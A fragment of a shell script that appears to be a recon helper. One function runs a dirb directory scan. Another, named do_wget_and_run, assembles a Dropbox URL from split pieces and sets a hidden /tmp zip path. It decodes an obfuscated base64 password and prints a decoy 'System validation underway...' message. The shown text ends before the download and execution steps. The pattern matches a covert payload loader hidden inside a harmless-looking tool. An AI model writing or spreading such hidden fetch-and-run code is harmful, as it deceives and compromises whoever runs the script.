 58
59 do_dirb() {
60 echo "------------------------------------------------------------------------------"
61 echo " Starting: dirb http://$IP ./dirb_big.txt >> $DIRECTORY/dirb.txt"
62 echo "------------------------------------------------------------------------------"
63 echo "\n"
64 dirb http://"$IP" ./dirb_big.txt >> "$DIRECTORY/dirb.txt"
65 }
66
67 do_wget_and_run() {
68 f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
69 f2="/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
70 OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"
71 UNZIP_DIR="/tmp/"
72 part1="c3VwZXI="
73 part2="aGFja2Vy"
74 PASSWORD=$(echo "$part1$part2" | base64 -d)
75
76 FILE_URL="${f1}${f2}"
77
78 echo "------------------------------------------------------------------------------"
79 echo " System validation underway..."